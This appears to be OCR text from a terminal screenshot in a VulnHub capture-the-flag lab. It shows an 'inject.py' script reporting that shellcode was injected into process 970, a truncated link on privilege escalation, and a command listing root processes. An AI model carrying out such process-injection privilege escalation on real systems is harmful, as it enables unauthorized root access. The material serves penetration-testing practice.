 1 2 3 4
File Actions Edit View Help
IP Nmap Nikto Fuzzing Netcat ronny@kali: ~/VulHub/HackerKid/payload ronny@kali: /u
saket@ubuntu:/tmp$ python2.7 inject.py 970
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
saket@ubuntu:/tmp$
Reference: https://blog.pentesteracademy.com/privilege-escalation-by-abusin
ps -eaf | grep root